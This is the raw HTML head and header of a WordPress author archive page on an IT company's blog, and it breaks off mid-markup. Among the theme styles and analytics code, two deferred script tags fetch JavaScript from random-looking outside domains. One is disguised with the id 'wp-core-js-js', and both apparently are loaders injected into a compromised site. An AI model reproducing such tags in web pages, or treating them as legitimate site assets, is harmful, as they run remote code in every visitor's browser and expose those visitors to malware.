

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogs.itsynergy.co/blog/author/cruedav/
body_size: 19368
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
		<meta name="robots" content="noindex" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Carlos Alberto Rueda Valenzuela – iT Synergy Blogs</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iT Synergy Blogs &raquo; Feed" href="https://blogs.itsynergy.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="iT Synergy Blogs &raquo; Comments Feed" href="https://blogs.itsynergy.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iT Synergy Blogs &raquo; Posts by Carlos Alberto Rueda Valenzuela Feed" href="https://blogs.itsynergy.co/blog/author/cruedav/feed/" />
<link rel="canonical" href="https://blogs.itsynergy.co/blog/author/cruedav/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-48VC0W4PPD"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/blogs.itsynergy.co\/blog\/author\/cruedav\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-48VC0W4PPD',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-48VC0W4PPD', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sixteen-nine-pro-theme-css' href='https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/style.css?ver=1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://blogs.itsynergy.co/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A300italic%7CRoboto%3A300%2C700%7CRoboto+Condensed%3A300%2C700%7CRoboto+Slab%3A300&#038;ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/blogs.itsynergy.co","hash_tracking":"false","v4_id":"G-48VC0W4PPD"};/* ]]> */
</script>
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1769115334" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/plugins/wpo365-login/apps/dist/pintra-redirect.js?ver=40.2" id="pintraredirectjs-js" async></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/js/responsive-menu.js?ver=1.0.0" id="sixteen-nine-responsive-menu-js"></script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/js/backstretch.js?ver=1.0.0" id="sixteen-nine-backstretch-js"></script>
<script type="text/javascript" id="sixteen-nine-backstretch-set-js-extra">
/* <![CDATA[ */
var BackStretchImg = {"src":"//blogs.itsynergy.co/wp-content/uploads/2017/10/Backgrounds_CROMATICO.jpg"};
//# sourceURL=sixteen-nine-backstretch-set-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blogs.itsynergy.co/wp-content/themes/sixteen-nine-pro/js/backstretch-set.js?ver=1.0.0" id="sixteen-nine-backstretch-set-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1769115334" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blogs.itsynergy.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogs.itsynergy.co/wp-json/wp/v2/users/271" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogs.itsynergy.co/xmlrpc.php?rsd" />
<link rel="pingback" href="https://blogs.itsynergy.co/xmlrpc.php" />
<link rel="next" href="https://blogs.itsynergy.co/blog/author/cruedav/page/2/" />
<style  type="text/css">.site-title a { color: #ffffff; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0066bf; }
</style>
	<link rel="icon" href="https://blogs.itsynergy.co/wp-content/uploads/2018/03/cropped-site-icon-iTSy-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blogs.itsynergy.co/wp-content/uploads/2018/03/cropped-site-icon-iTSy-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blogs.itsynergy.co/wp-content/uploads/2018/03/cropped-site-icon-iTSy-180x180.png" />
<meta name="msapplication-TileImage" content="https://blogs.itsynergy.co/wp-content/uploads/2018/03/cropped-site-icon-iTSy-270x270.png" />
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="archive author author-cruedav author-271 custom-background wp-theme-genesis wp-child-theme-sixteen-nine-pro custom-header content-sidebar genesis-breadcrumbs-hidden" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="site-avatar"><a href="https://blogs.itsynergy.co/"><img alt="" src="https://blogs.itsynergy.co/wp-content/uploads/2019/04/icono_iTSynergy.png" /></a></div><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://blogs.itsynergy.co/">iT Synergy Blogs</a></p><p class="site-description" itemprop="description">Growing Innovation - Soluciones a problemas reales</p></div><div class="widget-area header-widget-area"><section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://blogs.itsynergy.co/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://blogs.itsynergy.co/?s={s}" itemprop="target"></form></div></section>
<section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="aligncenter"><li class="ssi-facebook"><a href="https://www.fb.com/itsynergy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/itsynergy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-linkedin"><a href="https://linkedin.com/company/itsynergyco" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-2"><title id="social-linkedin-2">LinkedIn</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-phone"><a href="tel:&#043;5&#055;318699058&#048;" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-phone" aria-labelledby="social-phone-2"><title id="social-phone-2">Phone</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-phone"></use></svg></a></li><li class="ssi-twitter"><a href="https://www.twitter.com/itsynergy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/itsynergy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use 